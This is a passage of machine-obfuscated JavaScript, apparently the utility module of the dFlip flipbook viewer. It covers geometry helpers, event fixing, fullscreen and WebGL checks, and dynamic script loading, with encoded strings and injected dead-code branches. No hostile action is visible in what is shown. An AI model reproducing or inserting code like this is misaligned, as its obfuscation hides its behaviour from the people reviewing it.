_0x24f1bd=_0xd24a0f['utils']={'drag':{'left':0x0,'right':0x1,'none':-0x1},'mouseEvents':_0x4fb58f?{'type':_0x4e0198[_0x43ea('1ec','3NuJ')],'start':_0x4e0198[_0x43ea('1ed','lfZb')],'move':_0x4e0198['cWVvd'],'end':_0x4e0198['YuLMY']}:{'type':_0x4e0198[_0x43ea('1ee','sI@F')],'start':_0x43ea('1ef','3NuJ'),'move':_0x4e0198['PQWMr'],'end':_0x4e0198[_0x43ea('1f0','3Qnb')]},'html':{'div':'<div/>','img':'<img/>','a':_0x43ea('1f1','c6@u'),'input':_0x4e0198[_0x43ea('1f2','c4yv')]},'toRad':function(_0x57b9ec){return _0x4e0198[_0x43ea('1f3','e*K0')](_0x4e0198['iAzNI'](_0x57b9ec,Math['PI']),0xb4);},'isset':function(_0xf97801,_0x2dfc37){return _0x4e0198[_0x43ea('1f4','ndtF')](_0xf97801,null)?_0x2dfc37:_0xf97801;},'isnull':function(_0x3cb85f){var _0x181727={'rRTQO':function(_0x690a15,_0x10be2a){return _0x4e0198[_0x43ea('1f5','B)4)')](_0x690a15,_0x10be2a);}};if(_0x4e0198[_0x43ea('1f6','PQ6l')](_0x4e0198[_0x43ea('1f7','PQ6l')],_0x43ea('1f8','xve0'))){return _0x4e0198[_0x43ea('1f9','nGn5')](_0x3cb85f,null)||_0x4e0198['ncEWn'](_0x3cb85f,null);}else{return _0x181727[_0x43ea('1fa','i#k$')](k,k);}},'toDeg':function(_0x256d7d){if(_0x4e0198[_0x43ea('1fb','xve0')](_0x4e0198[_0x43ea('1fc','Oql^')],_0x4e0198[_0x43ea('1fd','h]yt')])){return _0x4e0198[_0x43ea('1fe','h]yt')](_0x256d7d*0xb4,Math['PI']);}else{this[_0x43ea('1ff','g)gA')][_0x43ea('200','3NuJ')](info);}},'transition':function(_0x2150f0,_0x14a096){if(_0x4e0198[_0x43ea('201','ndtF')]!==_0x43ea('202','URKS')){return _0x2150f0?_0x4e0198[_0x43ea('203','daGJ')](_0x14a096/0x3e8,_0x4e0198[_0x43ea('204','OXW)')]):_0x4e0198[_0x43ea('205','Oql^')];}else{div[_0x43ea('206','F[KN')](_0x43ea('207','AZ1u'))['addClass'](_this[_0x43ea('208','Iew1')][_0x43ea('209','OXW)')]);}},'hasCompatibility':function(){var _0x297902=![];if(_0x4e0198[_0x43ea('20a','t0EG')](window['dFlipLocation'],null)){if(window['dFlipLocation']['indexOf'](_0x4e0198[_0x43ea('20b','nGn5')])>0x0)_0x297902=!![];}return _0x297902;},'scrollIntoView':function(_0x253c97,_0x13739b,_0x5d5a9a){if(_0x4e0198[_0x43ea('20c','c6@u')]===_0x43ea('20d','3NuJ')){this[_0x43ea('20e','RW[H')]=null;this[_0x43ea('20f','h]yt')]=null;this[_0x43ea('210','gUqR')]=null;this[_0x43ea('211','c4yv')]=null;this[_0x43ea('212','4AP5')]=null;}else{_0x13739b=_0x13739b||_0x253c97[_0x43ea('213','[be4')];_0x13739b['scrollTop']=_0x253c97['offsetTop']-_0x13739b[_0x43ea('214','w!PK')]+(_0x5d5a9a===![]?_0x253c97[_0x43ea('215','h]yt')]-_0x13739b[_0x43ea('216','daGJ')]:0x0);_0x13739b['scrollLeft']=_0x253c97[_0x43ea('217',']0!G')]-_0x13739b['offsetLeft'];}},'display':function(_0x30ad29){return _0x30ad29?_0x4e0198[_0x43ea('218',']0!G')]:'none';},'resetTranslate':function(){if(_0x4e0198[_0x43ea('219','h]yt')](_0x43ea('21a','[$IL'),'Ahbmc')){return;}else{return _0x55c797(0x0,0x0);}},'translateStr':function(_0x5e8fd3,_0x4ac659){return _0x39eee4?_0x4e0198[_0x43ea('21b','v!GM')](_0x4e0198[_0x43ea('21c','S4C@')](_0x4e0198[_0x43ea('21d','8P0M')]+_0x5e8fd3+_0x4e0198[_0x43ea('21e','XHoC')],_0x4ac659),_0x43ea('21f','sI@F')):_0x4e0198[_0x43ea('220','URKS')](_0x4e0198[_0x43ea('221','Zq]7')](_0x4e0198['yPtdv']+_0x5e8fd3,_0x4e0198['RdPHg']),_0x4ac659)+_0x4e0198[_0x43ea('222','Hr[@')];},'httpsCorrection':function(_0x721ee9){var _0x4b1dfe={'qZlTB':function(_0x198d3c,_0x1e4815){return _0x4e0198[_0x43ea('223','xP@R')](_0x198d3c,_0x1e4815);},'FBMoI':function(_0xfef991,_0x53a6c8){return _0xfef991/_0x53a6c8;}};var _0x360a69=window[_0x43ea('224','Hr[@')];if(_0x4e0198['XufoV'](_0x360a69[_0x43ea('225','[be4')]['indexOf']('https://'),-0x1)&&_0x721ee9[_0x43ea('226','c6@u')](_0x360a69['hostname'])>-0x1){if(_0x4e0198['pEylZ'](_0x43ea('227','nWPS'),_0x43ea('228','H&*%'))){_this[_0x43ea('229','i#k$')]=!![];var _0x5dd820=_0x24f1bd[_0x43ea('22a','[be4')](_0x24f1bd[_0x43ea('22b','nGn5')](event,_this[_0x43ea('22c','xve0')][_0x43ea('22d','(]YO')]())),_0x54b756=_0x24f1bd[_0x43ea('22e','r[CC')](_this[_0x43ea('22f','H&*%')],_0x24f1bd['getTouches'](event)),_0x31b725=_0x4b1dfe[_0x43ea('230','daGJ')](_0x54b756,_this['lastScale']);var _0x1d1135=_this[_0x43ea('231','xve0')][_0x43ea('232','yD(s')][_0x43ea('233',']0!G')],_0x4dec41=_0x5dd820['x'],_0x555f81=_0x5dd820['y'];_this['camera']['position']['z']=_0x4b1dfe[_0x43ea('234','$p](')](_this[_0x43ea('235','ndtF')],_0x54b756);_this[_0x43ea('236','nWPS')]=_0x54b756;_this[_0x43ea('237','r[CC')]=_0x5dd820;event[_0x43ea('238','sI@F')]();return;}else{_0x721ee9=_0x721ee9[_0x43ea('239','XHoC')](_0x43ea('23a','O&]l'),_0x4e0198[_0x43ea('23b','4AP5')]);}}if(_0x360a69[_0x43ea('23c','4AP5')]['indexOf'](_0x43ea('23d','h]yt'))>-0x1&&_0x4e0198[_0x43ea('23e','[$IL')](_0x721ee9['indexOf'](_0x360a69[_0x43ea('23f','w!PK')]),-0x1)){if(_0x4e0198[_0x43ea('240','g)gA')](_0x43ea('241','yD(s'),'XHXLm')){_onStopCallback['call'](_object);}else{_0x721ee9=_0x721ee9[_0x43ea('242','Zq]7')](_0x43ea('243','Zq]7'),_0x4e0198[_0x43ea('244','Oql^')]);}}return _0x721ee9;},'resetBoxShadow':function(){return _0x4e0198[_0x43ea('245','nWPS')];},'rotateStr':function(_0x3460ec){var _0x5c1502={'iBmoj':_0x4e0198[_0x43ea('246','Oql^')]};if(_0x4e0198['SHOOz'](_0x43ea('247','A[Wx'),_0x4e0198['HuewL'])){var _0xe3202=_0x5c1502['iBmoj']['split']('|'),_0xbca0f7=0x0;while(!![]){switch(_0xe3202[_0xbca0f7++]){case'0':page['frontImage'](_0x37b0aa[_0x43ea('248','Hr[@')]);continue;case'1':page[_0x43ea('249','lfZb')]=![];continue;case'2':page[_0x43ea('24a','yD(s')]='-1';continue;case'3':page['backTextureLoaded']=![];continue;case'4':page[_0x43ea('24b','OXW)')](_0x37b0aa[_0x43ea('24c','r[CC')]);continue;case'5':page[_0x43ea('24d','URKS')][_0x43ea('24e','zGXv')]['html']('');continue;case'6':page[_0x43ea('24f','w!PK')][_0x43ea('250','Zq]7')][_0x43ea('251','AZ1u')]('');continue;case'7':page[_0x43ea('252','O&]l')]='-1';continue;case'8':page[_0x43ea('253','lfZb')]=![];continue;case'9':this[_0x43ea('254','h]yt')]();continue;}break;}}else{return _0x4e0198[_0x43ea('255','$p](')](_0x4e0198[_0x43ea('256','c6@u')](_0x4e0198[_0x43ea('257','gUqR')],_0x3460ec),_0x4e0198[_0x43ea('258','S4C@')]);}},'bg':function(_0x3c0f30){return _0x4e0198['NuIyx'](_0x4e0198[_0x43ea('259','4AP5')],_0x4e0198['ogEId'](_0x40e3d1,_0x3c0f30));},'bgImage':function(_0x6e8b71){var _0x255c0e={'PBJdv':function(_0x92c5f2,_0x2a54c2){return _0x4e0198[_0x43ea('25a','XHoC')](_0x92c5f2,_0x2a54c2);}};if(_0x4e0198[_0x43ea('25b','xP@R')](_0x43ea('25c','PQ6l'),_0x4e0198['WQTQQ'])){return _0x6e8b71==null||_0x4e0198['ncEWn'](_0x6e8b71,_0x4e0198[_0x43ea('25d','c4yv')])?'':_0x4e0198[_0x43ea('25e','OXW)')](_0x4e0198[_0x43ea('25f','xP@R')]('\x20url(',_0x6e8b71),')');}else{page['depth']=_0x255c0e[_0x43ea('260','4Ex*')](rightDepth,depth)?depth:rightDepth;}},'src':function(_0x21493c){return _0x21493c!=null?_0x4e0198['SBglE'](''+_0x21493c,''):'';},'limitAt':function(_0x1ab904,_0x183f0f,_0x7eae12){return _0x1ab904<_0x183f0f?_0x183f0f:_0x4e0198[_0x43ea('261','EtpI')](_0x1ab904,_0x7eae12)?_0x7eae12:_0x1ab904;},'distOrigin':function(_0x217f5e,_0x3b1576){var _0x4d33aa={'vycQL':function(_0x3d8695,_0x21c146){return _0x4e0198[_0x43ea('262','3NuJ')](_0x3d8695,_0x21c146);},'Aqsqc':function(_0x217f5e,_0x3b1576){return _0x4e0198[_0x43ea('263','Oql^')](_0x217f5e,_0x3b1576);},'aywza':'df-page-loading','ZwbTA':function(_0x217f5e,_0x3b1576){return _0x4e0198['cEULB'](_0x217f5e,_0x3b1576);},'hHuQF':function(_0x217f5e,_0x3b1576){return _0x217f5e+_0x3b1576;},'bJLix':_0x43ea('264','c6@u')};if(_0x4e0198[_0x43ea('265','4AP5')](_0x4e0198['ROrCU'],_0x43ea('266','RW[H'))){return Math[_0x43ea('267','d)Ql')](_0x4e0198[_0x43ea('268','A[Wx')](Math[_0x43ea('269','S4C@')](_0x217f5e,0x2),Math[_0x43ea('26a','9q[J')](_0x3b1576,0x2)));}else{var _0x3d91f7=_0x4d33aa[_0x43ea('26b','Iew1')](_0x3feb9b,this[_0x43ea('26c','RW[H')][_0x43ea('26d','i#k$')](pageNumber));if(_0x4d33aa[_0x43ea('26e','B)4)')](_0x3d91f7,null)){if(show==!![])_0x3d91f7[_0x43ea('26f','t0EG')](_0x43ea('270','Zq]7'));else _0x3d91f7['removeClass'](_0x4d33aa['aywza']);_0x4d33aa[_0x43ea('271','nGn5')](_0x190fac,_0x4d33aa['ZwbTA'](_0x4d33aa['hHuQF'](_0x43ea('272','zGXv')+pageNumber,_0x4d33aa[_0x43ea('273','xP@R')]),show));}}},'distPoints':function(_0x3fe737,_0xa6ec80,_0x33f623,_0x2a0b99){var _0x4f9928={'owNLl':function(_0x10b2d4,_0x83fc07){return _0x10b2d4(_0x83fc07);}};if(_0x4e0198[_0x43ea('274','c4yv')](_0x4e0198['zGhvX'],_0x43ea('275','(]YO'))){_0x4f9928[_0x43ea('276','H&*%')](_0x3feb9b,this)[_0x43ea('277','[$IL')]();}else{return Math[_0x43ea('278','ndtF')](_0x4e0198[_0x43ea('279','lfZb')](Math[_0x43ea('27a','w!PK')](_0x33f623-_0x3fe737,0x2),Math[_0x43ea('27b','XHoC')](_0x2a0b99-_0xa6ec80,0x2)));}},'calculateScale':function(_0x5b4cb9,_0x11bd15){var _0x3a30c1=_0x4228e3(_0x5b4cb9[0x0]['x'],_0x5b4cb9[0x0]['y'],_0x5b4cb9[0x1]['x'],_0x5b4cb9[0x1]['y']),_0x58065d=_0x4e0198['HTeCs'](_0x4228e3,_0x11bd15[0x0]['x'],_0x11bd15[0x0]['y'],_0x11bd15[0x1]['x'],_0x11bd15[0x1]['y']);return _0x4e0198[_0x43ea('27c','xP@R')](_0x58065d,_0x3a30c1);},'getVectorAvg':function(_0x22b259){return{'x':_0x4e0198[_0x43ea('27d','EtpI')](_0x22b259[_0x43ea('27e','Zq]7')](function(_0x122188){return _0x122188['x'];})['reduce'](_0x24f1bd['sum']),_0x22b259[_0x43ea('27f','d)Ql')]),'y':_0x4e0198[_0x43ea('280','yD(s')](_0x22b259[_0x43ea('281','r[CC')](function(_0x483f33){return _0x483f33['y'];})['reduce'](_0x24f1bd[_0x43ea('282','daGJ')]),_0x22b259[_0x43ea('283','h]yt')])};},'sum':function(_0x4456a8,_0xa25a2e){if(_0x4e0198[_0x43ea('284','daGJ')]===_0x43ea('285','daGJ')){return _0x4e0198[_0x43ea('286','e*K0')](_0x4456a8,_0xa25a2e);}else{blob[_0x43ea('287','8P0M')]=blob[_0x43ea('288','ndtF')];}},'getTouches':function(_0x4a7827,_0x359a60){var _0x591bdd={'ZzSPg':function(_0x4f9068,_0xea0ee2){return _0x4f9068-_0xea0ee2;},'rSXFA':function(_0x3f9eaa,_0x10cb77){return _0x3f9eaa-_0x10cb77;}};_0x359a60=_0x4e0198['RliRN'](_0x359a60,{'left':0x0,'top':0x0});return Array[_0x43ea('289','[be4')]['slice']['call'](_0x4a7827[_0x43ea('28a','A[Wx')])[_0x43ea('28b','H&*%')](function(_0x392a0a){return{'x':_0x591bdd[_0x43ea('28c','F[KN')](_0x392a0a[_0x43ea('28d','XHoC')],_0x359a60['left']),'y':_0x591bdd[_0x43ea('28e','H&*%')](_0x392a0a[_0x43ea('28f',']0!G')],_0x359a60[_0x43ea('290','H&*%')])};});},'angleByDistance':function(_0xe3084e,_0x301b07){if(_0x4e0198[_0x43ea('291',']0!G')]!==_0x4e0198[_0x43ea('292','nWPS')]){var _0x9cb084=_0x4e0198[_0x43ea('293','d)Ql')](pageIndex,0x1);var _0x72ec26=_0x4e0198['QYoht'](destRef[_0x43ea('294','3Qnb')]+'\x20',destRef['gen'])+'\x20R';self[_0x43ea('295','EtpI')][_0x72ec26]=_0x9cb084;_0x4e0198['WRqdl'](goToDestination,destRef);}else{var _0x29eacf=_0x4e0198[_0x43ea('296','S4C@')](_0x301b07,0x2);var _0x4a8e0b=_0x4e0198['MeqJz'](_0x20f982,_0xe3084e,0x0,_0x301b07);return _0x4e0198[_0x43ea('297','RW[H')](_0x4a8e0b,_0x29eacf)?_0x4e0198[_0x43ea('298','XHoC')](_0x13ca9b,Math[_0x43ea('299',']0!G')](_0x4e0198[_0x43ea('29a','xP@R')](_0x4a8e0b,_0x29eacf))):0x5a+_0x4e0198[_0x43ea('29b','r[CC')](_0x13ca9b,Math['asin'](_0x4e0198['ragHs'](_0x4e0198[_0x43ea('29c','Zq]7')](_0x4a8e0b,_0x29eacf),_0x29eacf)));}},'log':function(_0x261659){if(_0x4e0198[_0x43ea('29d','v!GM')]!==_0x4e0198[_0x43ea('29e','O&]l')]){this[_0x43ea('29f','Zq]7')][_0x43ea('2a0',']0!G')](this[_0x43ea('2a1','OXW)')][_0x43ea('2a2','S4C@')]);}else{if(_0x37b0aa[_0x43ea('2a3',']0!G')]==!![]&&window['console'])console[_0x43ea('2a4','nWPS')](_0x261659);}},'lowerPowerOfTwo':function(_0x4edc69){return Math[_0x43ea('2a5','daGJ')](0x2,Math['floor'](_0x4e0198['TdQNH'](Math['log'](_0x4edc69),Math[_0x43ea('2a6','Iew1')])));},'nearestPowerOfTwo':function(_0x688902,_0x6e2a18){return Math[_0x43ea('2a7','sI@F')](_0x6e2a18||0x800,Math[_0x43ea('2a8','c4yv')](0x2,Math[_0x43ea('2a9','c4yv')](_0x4e0198[_0x43ea('2aa','8P0M')](Math[_0x43ea('2ab','Hr[@')](_0x688902),Math['LN2']))));},'zoomStops':function(_0x500863,_0x200f54,_0x59cab5,_0x3c64c1,_0x5c4cfe){if(_0x3c64c1==null)_0x3c64c1=0x100;if(_0x4e0198[_0x43ea('2ac','8P0M')](_0x5c4cfe,null))_0x5c4cfe=0x800;var _0x5b0143=Math[_0x43ea('2ad','A[Wx')](_0x4e0198['SUGOY'](_0x500863,_0x3c64c1))/Math[_0x43ea('2ae','PQ6l')](_0x200f54);return _0x4e0198[_0x43ea('2af','daGJ')](_0x3c64c1,Math['pow'](_0x200f54,_0x4e0198['ncEWn'](_0x59cab5,null)?Math[_0x43ea('2b0','Iew1')](_0x5b0143):_0x4e0198['ncEWn'](_0x59cab5,!![])?Math[_0x43ea('2b1','w!PK')](_0x5b0143):Math['floor'](_0x5b0143)));},'extendOptions':function(_0x37b0aa,_0x6ecdd4){return _0x3feb9b[_0x43ea('2b2','Iew1')](!![],{},_0x37b0aa,_0x6ecdd4);},'getFullscreenElement':function(){return document[_0x43ea('2b3','$p](')]||document[_0x43ea('2b4','RW[H')]||document[_0x43ea('2b5','4Ex*')]||document['msFullscreenElement'];},'hasFullscreenEnabled':function(){var _0x56e575={'UVigl':function(_0xe50999,_0x5ecd68){return _0x4e0198[_0x43ea('2b6','F[KN')](_0xe50999,_0x5ecd68);},'skcDi':_0x4e0198['hJLNC']};if(_0x4e0198[_0x43ea('2b7','9q[J')]===_0x4e0198[_0x43ea('2b8','c6@u')]){return document[_0x43ea('2b9','t0EG')]||document[_0x43ea('2ba','$p](')]||document[_0x43ea('2bb','3Qnb')]||document[_0x43ea('2bc','8P0M')];}else{var _0x55bd8c={'AOoJY':function(_0x4954d8,_0x99a7b8){return _0x4954d8!=_0x99a7b8;},'TNUFH':function(_0x25dc3d){return _0x25dc3d();}};_0x190fac(_0x56e575[_0x43ea('2bd','9q[J')](_0x56e575['UVigl'](pageNumber,_0x56e575['skcDi']),bookPage[_0x43ea('2be','RW[H')]));bookPage[_0x43ea('2bf','(]YO')](textureSrc,function(_0x476f5c,_0x3c828f){bookPage[_0x43ea('2c0','e*K0')]=!![];_this['setLoading'](pageNumber);if(_this[_0x43ea('2c1','c4yv')]&&_0x3c828f&&_0x55bd8c[_0x43ea('2c2',']0!G')](pageNumber,0x1)&&pageNumber!=_this[_0x43ea('2c3','t0EG')]){_0x3c828f[_0x43ea('2c4','XHoC')]['x']=0.5;_0x3c828f['offset']['x']=0.5;}if(_0x55bd8c[_0x43ea('2c5','daGJ')](callbackFunction,null))_0x55bd8c[_0x43ea('2c6','(]YO')](callbackFunction);});}},'getBasePage':function(_0x519a65){return _0x4e0198['TfDnk'](Math[_0x43ea('2c7','H&*%')](_0x4e0198[_0x43ea('2c8','xve0')](_0x519a65,0x2)),0x2);},'loadResources':function loadResources(_0x3b2f1d,_0x23b972,_0x556499){var _0x54cde0='2|4|5|1|0|3'['split']('|'),_0x1f83ac=0x0;while(!![]){switch(_0x54cde0[_0x1f83ac++]){case'0':_0x48d4e1['src']=_0x23b972;continue;case'1':if(_0x556499){_0x48d4e1[_0x43ea('2c9','nGn5')](_0x4e0198['HPBxW'],function(_0x52590f){_0x4c330a[_0x43ea('2ca','zGXv')](_0x556499,null,_0x52590f);},![]);}continue;case'2':var _0x4c330a={'CgBPX':function(_0x4d3f9d,_0x48da0a,_0x1df7e8){return _0x4e0198[_0x43ea('2cb','[$IL')](_0x4d3f9d,_0x48da0a,_0x1df7e8);}};continue;case'3':_0x273e27[_0x43ea('2cc','sI@F')][_0x43ea('2cd','XHoC')](_0x48d4e1,_0x273e27);continue;case'4':var _0x31f04c=document,_0x48d4e1=_0x31f04c[_0x43ea('2ce','c4yv')](_0x3b2f1d),_0x273e27=_0x31f04c[_0x43ea('2cf','F[KN')](_0x3b2f1d)[0x0];continue;case'5':_0x48d4e1[_0x43ea('2d0','h]yt')]=!![];continue;}break;}},'getScript':function(_0x49cd83,_0x284868,_0xb8d79c){var _0x567d1b={'dMwvY':function(_0x24a624,_0x22b6aa){return _0x24a624-_0x22b6aa;},'ufjnC':function(_0x9aa320,_0xa1a47e){return _0x4e0198[_0x43ea('2d1','h]yt')](_0x9aa320,_0xa1a47e);},'lIwcP':_0x4e0198[_0x43ea('2d2','gUqR')]};var _0x5f57b8=document[_0x43ea('2d3','nWPS')](_0x4e0198[_0x43ea('2d4','ndtF')]);var _0x22914c=document['body'][_0x43ea('2d5','zGXv')](_0x43ea('2d6','9q[J'))[0x0];_0x5f57b8[_0x43ea('2d7','g)gA')]=0x1;_0x5f57b8[_0x43ea('2d8','O&]l')]('data-cfasync',![]);if(_0x4e0198[_0x43ea('2d9','v!GM')](_0x22914c,null)){_0x22914c[_0x43ea('2da','4Ex*')][_0x43ea('2db','[$IL')](_0x5f57b8,_0x22914c);_0x22914c=null;}else{if(_0x4e0198['sDaMk']!==_0x4e0198[_0x43ea('2dc','lfZb')]){_tweens['splice'](i,0x1);}else{document['body'][_0x43ea('2dd','xve0')](_0x5f57b8);}}function _0x29e8ba(_0x72a8f,_0x4ef839){if(_0x4e0198[_0x43ea('2de',']0!G')](_0x4e0198[_0x43ea('2df','H&*%')],_0x4e0198['CjlSx'])){return{'x':_0x567d1b['dMwvY'](touch[_0x43ea('2e0','c4yv')],position['left']),'y':_0x567d1b[_0x43ea('2e1','4Ex*')](touch[_0x43ea('2e2','c6@u')],position[_0x43ea('2e3','S4C@')])};}else{if(_0x5f57b8!=null){if(_0x4e0198[_0x43ea('2e4','O&]l')]===_0x4e0198['JfOgw']){if(_0x4ef839||!_0x5f57b8[_0x43ea('2e5','3Qnb')]||/loaded|complete/[_0x43ea('2e6','PQ6l')](_0x5f57b8[_0x43ea('2e7','v!GM')])){if(_0x4e0198['YCxqU']===_0x4e0198[_0x43ea('2e8','nGn5')]){_0x5f57b8['onload']=_0x5f57b8[_0x43ea('2e9','lfZb')]=null;_0x5f57b8=null;_0x5f57b8=null;if(!_0x4ef839){if(_0x284868)_0x4e0198[_0x43ea('2ea','URKS')](_0x284868);_0x284868=null;_0xb8d79c=null;}}else{this['wrapper'][_0x43ea('2eb','d)Ql')](0x12c);this[_0x43ea('2ec','H&*%')]=![];}}}else{var _0x5e7e31=_0x567d1b['lIwcP'][_0x43ea('2ed',']0!G')]('|'),_0x32a0bf=0x0;while(!![]){switch(_0x5e7e31[_0x32a0bf++]){case'0':if(page[_0x43ea('2ee','B)4)')]&&page['parent'][_0x43ea('2ef','A[Wx')])page[_0x43ea('2f0','S4C@')][_0x43ea('2f1','e*K0')]();continue;case'1':page[_0x43ea('2f2','Oql^')]=!![];continue;case'2':page['material'][_0x43ea('2f3','w!PK')][0x5]['opacity']=page[_0x43ea('2f4','Iew1')][_0x43ea('2f5','xve0')][0x4]['opacity']=0x1;continue;case'3':page[_0x43ea('2f6','O&]l')]=page[_0x43ea('2f7','d)Ql')];continue;case'4':page[_0x43ea('2f8','t0EG')]=![];continue;case'5':page[_0x43ea('2f9','3Qnb')]();continue;}break;}}}}}_0x5f57b8[_0x43ea('2fa','URKS')](_0x4e0198[_0x43ea('2fb','i#k$')],_0x29e8ba,![]);_0x5f57b8['addEventListener'](_0x4e0198[_0x43ea('2fc','9q[J')],_0x29e8ba,![]);_0x5f57b8[_0x43ea('2fd','daGJ')](_0x4e0198[_0x43ea('2fe','Zq]7')],_0x29e8ba,![]);if(_0xb8d79c){_0x5f57b8[_0x43ea('2ff','A[Wx')](_0x43ea('300','URKS'),_0xb8d79c,![]);}_0x5f57b8[_0x43ea('301','d)Ql')]=_0x49cd83+(_0x4e0198[_0x43ea('302','OXW)')](_0x45d774['dom'],'MS')?'?'+Math[_0x43ea('303','Zq]7')](0x1):'');},'isHardPage':function(_0x3d56a5,_0x225d93,_0x14584b,_0x50d313){if(_0x3d56a5!=null){if(_0x4e0198['rJjSp'](_0x3d56a5,_0x4e0198[_0x43ea('304','O&]l')])){return _0x4e0198[_0x43ea('305','v!GM')](_0x225d93,0x0)||_0x50d313&&_0x4e0198[_0x43ea('306','r[CC')](_0x225d93,0x1)||_0x4e0198['wDUit'](_0x225d93,Math['floor'](_0x14584b/(_0x50d313?0x1:0x2))-(_0x50d313?0x0:0x1));}else if(_0x3d56a5==_0x4e0198['ckXbq']){if(_0x4e0198[_0x43ea('307','daGJ')](_0x4e0198['bovcp'],_0x4e0198['Lojrk'])){return _0x4e0198['IGETa'](_0x4e0198[_0x43ea('308','xve0')](0.5*k,k),k);}else{return!![];}}else{if(_0x4e0198[_0x43ea('309','3Qnb')](_0x4e0198[_0x43ea('30a','v!GM')],_0x4e0198[_0x43ea('30b','Oql^')])){var _0x4f51f6=_0x4e0198[_0x43ea('30c','4AP5')](this[_0x43ea('30d','9q[J')],step);_0x4f51f6=_0x4e0198[_0x43ea('30e','[be4')](_0x20f982,_0x4f51f6,this[_0x43ea('30f','c6@u')],this[_0x43ea('310','gUqR')]);if(this['firstFlipped']!=!![]){this[_0x43ea('311','8P0M')][_0x43ea('312','gUqR')]({'eventAction':_0x4e0198[_0x43ea('313','9q[J')],'options':this[_0x43ea('314',']0!G')][_0x43ea('315','URKS')]});this['firstFlipped']=!![];}this[_0x43ea('316','PQ6l')](_0x4f51f6);}else{var _0x70f13d=_0x4e0198['ZXxNY'](_0x4e0198['ddcWw'](_0x4e0198['ddcWw'](',',_0x3d56a5),',')[_0x43ea('317','EtpI')](_0x4e0198['cBson'](','+_0x4e0198[_0x43ea('318','(]YO')](_0x4e0198['unshy'](_0x225d93,0x2),0x1),',')),-0x1);var _0x3c37d1=(_0x4e0198[_0x43ea('319','3Qnb')](',',_0x3d56a5)+',')['indexOf'](','+_0x4e0198['cBson'](_0x4e0198['Tgvbt'](_0x225d93,0x2),0x2)+',')>-0x1;return _0x70f13d||_0x3c37d1;}}}return![];},'fixMouseEvent':function(_0xb5e5a0){if(_0xb5e5a0){if(_0x4e0198[_0x43ea('31a','d)Ql')]!==_0x4e0198[_0x43ea('31b','4AP5')]){var _0x5bade3=_0xb5e5a0[_0x43ea('31c','g)gA')]||_0xb5e5a0;if(_0x5bade3['changedTouches']&&_0x4e0198['ZXxNY'](_0x5bade3[_0x43ea('31d','S4C@')]['length'],0x0)){if('SoVUp'===_0x43ea('31e','XHoC')){if(_0xb5e5a0[_0x43ea('31f','nGn5')]!=null||_this[_0x43ea('320','EtpI')]==!![]){_this[_0x43ea('321','A[Wx')](point);_0xb5e5a0['preventDefault']();}}else{var _0x5daa56=_0x4e0198[_0x43ea('322','O&]l')]['split']('|'),_0x263aef=0x0;while(!![]){switch(_0x5daa56[_0x263aef++]){case'0':_0x43bd61['clientX']=_0x3f739f['clientX'];continue;case'1':return _0x43bd61;case'2':var _0x3f739f=_0x5bade3[_0x43ea('323','daGJ')][0x0];continue;case'3':_0x43bd61[_0x43ea('324','e*K0')]=_0x3f739f[_0x43ea('325','4Ex*')];continue;case'4':_0x43bd61['pageY']=_0x3f739f[_0x43ea('326','RW[H')];continue;case'5':_0x43bd61['movementX']=_0x3f739f[_0x43ea('327','r[CC')];continue;case'6':_0x43bd61['movementY']=_0x3f739f[_0x43ea('328','t0EG')];continue;case'7':_0x43bd61[_0x43ea('329','sI@F')]=_0x5bade3[_0x43ea('32a','B)4)')];continue;case'8':_0x43bd61['clientY']=_0x3f739f[_0x43ea('32b','Hr[@')];continue;case'9':var _0x43bd61=_0x3feb9b[_0x43ea('32c','[be4')]['fix'](_0xb5e5a0);continue;}break;}}}else{if(_0x4e0198[_0x43ea('32d','i#k$')]!==_0x43ea('32e','4AP5')){return _0xb5e5a0;}else{_object[property]=_0x4e0198[_0x43ea('32f','d)Ql')](_interpolationFunction,end,value);}}}else{_this[_0x43ea('330','[be4')]['height'](parameters[_0x43ea('331','O&]l')]);}}else{if(_0x4e0198[_0x43ea('332','H&*%')](_0x4e0198[_0x43ea('333','4AP5')],_0x4e0198[_0x43ea('334','XHoC')])){return _0xb5e5a0;}else{target[_0x43ea('335','3NuJ')][_0x43ea('336',']0!G')]({'left':isSingle?isRTL?isEven?left-singleShift:right-singleShift:isEven?_0x4e0198['aUHUx'](right,singleShift):_0x4e0198['aUHUx'](left,singleShift):0x0});target[_0x43ea('337','c6@u')]['css']({'width':_0x4e0198[_0x43ea('338','Zq]7')],'left':0x0,'transitionDelay':_0x4e0198[_0x43ea('339','9q[J')](_0x4e0198[_0x43ea('33a','4Ex*')](_0x4e0198[_0x43ea('33b','c6@u')](parseInt,target[_0x43ea('33c','zGXv')],0xa),0x32),'ms')});}}},'hasWebgl':function(){var _0x171600={'LtaHA':function(_0x1b3ebb,_0x42f47f){return _0x1b3ebb+_0x42f47f;}};try{var _0x232600=document[_0x43ea('33d','4AP5')](_0x4e0198[_0x43ea('33e','daGJ')]);return!!(window[_0x43ea('33f','ndtF')]&&(_0x232600[_0x43ea('340','t0EG')](_0x4e0198[_0x43ea('341','ndtF')])||_0x232600[_0x43ea('342','PQ6l')](_0x4e0198[_0x43ea('343','$p](')])));}catch(_0x1eaea4){if(_0x4e0198[_0x43ea('344','9q[J')](_0x4e0198[_0x43ea('345','nGn5')],'kokku')){_valuesStartRepeat[property]=_0x171600[_0x43ea('346','i#k$')](_valuesStartRepeat[property],parseFloat(_valuesEnd[property],0xa));}else{return![];}}}(),'isBookletMode':function(_0x183fa4){if(_0x4e0198[_0x43ea('347','Iew1')](_0x4e0198[_0x43ea('348','S4C@')],_0x4e0198[_0x43ea('349','r[CC')])){if(this[_0x43ea('34a','$p](')]['pageIdx']===index){this[_0x43ea('34b','ndtF')][_0x43ea('34c','daGJ')]=_0x4e0198['GcdKT'](index,0x1);}var _0x2f83dc=this[_0x43ea('34d','(]YO')]['getPageView'](index);if(_0x2f83dc[_0x43ea('34e','w!PK')]){_0x2f83dc[_0x43ea('34f','[$IL')][_0x43ea('350','4AP5')]();}}else{return _0x4e0198['wDUit'](_0x183fa4[_0x43ea('351','i#k$')],_0xd24a0f[_0x43ea('352','Oql^')][_0x43ea('353','9q[J')])&&_0x183fa4[_0x43ea('354','i#k$')]==_0xd24a0f['SINGLE_PAGE_MODE'][_0x43ea('355','9q[J')];}},'isRTLMode':function(_0x5d1ac1){if(_0x4e0198[_0x43ea('356','S4C@')](_0x43ea('357','F[KN'),_0x4e0198['xUpDg'])){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 